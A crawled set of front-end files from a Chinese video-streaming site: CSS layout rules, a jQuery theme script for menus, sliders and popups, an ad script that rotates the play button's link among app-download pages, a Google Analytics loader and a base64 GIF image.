	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem 0.25rem 0 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3361
content:
function isMatch(str1) {
    var s = 'tcbshc.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/show/js/txt.js
body_size: 56
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bqarcn.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-LNZR0L3V9G\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LNZR0L3V9G\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164030517.txt
body_size: 203581
content:
R0lGODlhgALIAPf/ANrW2GwISu+5j/9Kco5qcf+IbP9okjd0jJsXH7KHbvv37tzJuTgJQmlrbPfr3C4oLMvHyaiXp/fv6ern6O7n2s+RcZmGmLiqt25MRyn//9jMzCkDK8m4uvjbuPPImEITRtm7qdCUiHdWds0BEWdGMeve2aZ3aWdCZv8mdmc0U/JSS7u3ukUIQv6voP94af2SiezKqZZ3iIRngqalprqlqVQpVExFRR6ar0ozKMqqmKeKl5FoU/8Hc4MIUsm8x/9jaufNuksqFlYIReyrdqxOSRAJDY5fM61vVIl2h823qo5RSLiZmerWuqqVm4VZbZqWmvjMqP82dMoOKfjWq8asqvUSUtlzZyUWEtm3mfMvT6iHh5Z7lfrnyLuXhFkxWNNQT5yMoLacqP8Vc/jcyNW9tnVJZMYvMmQsKYmHiasCY++MStzHrP+TpdrWzLyml/nnvNqpic1nV9cIazUhFkkLMlUjSMunihNZfkK1zvdlUtyhca4SU/8Rac4RWdjO1t1CO5iIh3hSaM+MWmYPK8uqKaUwPf81aLy5xv93gNQsVdirmP4kac7O0K2nsf9fdVo3Y+srN2M5YIoyNv4FZu0KN+3v8vXOtnRfU97n6E0hUhkKHyHV3Y51lKpcYd3e3+fOxkkiSbiLgdRRaquWhqSCKc21m+7Xq+h8Zs7W2satuO/nzcnGvF43G//43aWMpVcPGf82hWtVc4yIlNksaD43Pu/391ZTWuOziGRZXX8GC+fe5/jd1q2cr7q1qUwYQaB7f9yrpr3Gy+cRYpckXd7WvN58gJuUid4CGushcbgrWu/46+dlX2tKba20uvnIwlg1QdubnO8Ias7Gqh4eIebAnOo6XuFjfsodIuU5cT85Vf//9+/ezufWxvf39//39+fezvf3//f//+fW0ObFKe/Wxu/exPDWzufexUIAUnNKc2AAWpQAY7WctSHe50oYSvfv9//3/x25xvf/9pRrfj2guLWMlOjOz//xzt7n3msZUJycpQEBUQEKDTgJP////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wB5CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjwYoKbNmzeF1NTJMwDPn0KCCh1KtKjRo0iRshCytClTpiyiSp1KtarVq1izTmUQlavXrwzCih1LtqzZs2jL9kvL1uwHBh/eyo1Lt67du3bd6d3L1x2ov5kCCx4suIbhw4e9KF68+JHjx5EiRz4R6YTly5eZad68WUQsEaBDixYhg7SM06hTy0DCmjWn15y2yJZtobbt2mByg3HFO4Lv3xF4CefVqLjxRheSK1/BvPmh5z6iQ5hOHQKj69iv+wHAvbv37+DBe/8aT768+fPldXlSr6u9e/cTME147358CfIAuH3bz58/t/+fBAjEAgSusQYISZSSgxtdJGDCDDO4kUMpSayxgIUEZkjgJ21wqF9//GlQnQbZlWjiidgRhNNOLOrUok8wBuVTT0AlZeONQS31lFM87rgjj1oFKeSQLHC1VZFFfoWkV0sqKVaSbUUp1lpTStmWXHDBhSVeXOLlzgd97QWKX36BQtiZmSCGGGNsevHYI5HACadkmGHG2Z2xfPbZaKCV5qdqqrXWGidIwDabBVvcZptuuzUBBnC/DUccccZdgJxyFzSnKQeHROdDMD5UZx0jJGLnx3bhpeoJAKu26ip6sKL/dx9766333nzztYfrBOuV0F55/4G4338ACjjghQeCoGAOXYRiQhMQ0kBDDgiuQcaFGmZIDDFtBCusONOJKC6K5Jqo4oow5pQujTPOSJS7OMZrlI5P+dhjU/jmS+S+/[base64]/5uttsQQK6y4EIxLarnlnotujC+y+1OMNcorOb31Vn7vj/lC1e/mWhnpL8AHG5yk6AxbudbCpYvl8OoSS/zll2PyNeZfGGec5saGedGxxyDHKbJlldVp8mZ5opyyyi27vJqghMo8c80237wzz8HNQOlxQC839Aqc+tAp0qKeeCqqUKs69atXn3ffrLVqzbUnXccPf6/2iaOfOGfzZz+xAX6SbbJJWNAS6AahCDViBXqjEBlAQIYG/m0B2+oWN/LnH+qMi2mIO5HibOIidTUOcvCCl+RGOC+h0Oty+NIc51ZoFc/9y4UCa1KTxmKwgqXuhgh7S5ayFBcets51YSITYP8EUzvC1OB2G9Md79zkGN/NqTLBE97wNKOn4/2JZS1DwvJiVijn0aZmN3tCE1wBqeAIpxHXw95yMjW0oh0taUrLzvjIV746ni996Mla+2zlNVzBrz1jE9t4uvUNCqZNbf1rm4HelqAFJUALF5jBEmbQi0oi0A4UqlADHXgtDXHLW/1pgwULpwEMZjA7G8SJi1bJQcY9biiQI6G8emSvHNUycyzM5VWMxEsbgq6Go6MhDodpJR3usIfI/GHrXmcxvfylTJko4plwt7sl9k5kkyHZFJlRvD1ZEYtZ3OLLvEgbmt3mZrshYxnNyIsZ+Cxo2+Me9zq1Ch+sInzis2P5pIb/[base64]/co9fa50f6CNIT9tsPBRHJIbYx9G3KUlBE9ZFR5vQCOZZcwUb5tsDOOlBDnwhcsM7GDVFa0ER6RWkqW5mu1jquXTAVYUxJiEJ7/01FhTfNZU5fKEOCBfOnQg1uWlinJaVGTC/NFJMQpTlNqaqpqo+4KlZ/F8Wt4smrKRNr8lYjTrPOzJyKkt4T1Akp4bjTZ3EV2lyb0z17BuOecTTVqQBAx756Bz9+/et4AGqrP+aKj4Ekm9k+pD/G+k9DC4SbI41Rycw2OLOb7WhnGfjZDEkQlCK6TuG0Q6LUnnK16OogK10ay9nS1keWo2mOooK53OqSlwHrbeiA+lvhUgmHWDomxIzrpdddjDDMLQw1qdqm6L7Jd3Sqbma2uSdvfjWsY+1u8wr1XeipdYxsXedw0Psz9cbTB0aza3xNtdf62lc8f12fYNv3K/[base64]/0rPl972mfr8hTgv0ZMqHGeizcSsEgujWjOBhtjvcmetF7I5pvSWigNCq8AA/952zEIKWpOoxSRmCapa3ltCs/bWIdOWXUP2qxqXFaFVWDpYYfB66Nh5q6HJtc1sX/nfXEfKzcwNQuyIGhZu6sOd0n/lqbU4xFV4udXe0q7zSC4mKVraybJogxZ2XcsnHwBs/1Eg3MR/N2Xp82bvOVm31Yd1+cAameEhRUgoUMO2kV2j958y1uCQBEI9zp9EGvoFKS3BvAAb5o0H7ykBku5aS1o1qVrtS1LZ24jDxNcaWk2IQYZ/HGV5hTJ8nYSQMDuciFeuNikoW4KucSX2wNTZdHVeZV/Rhks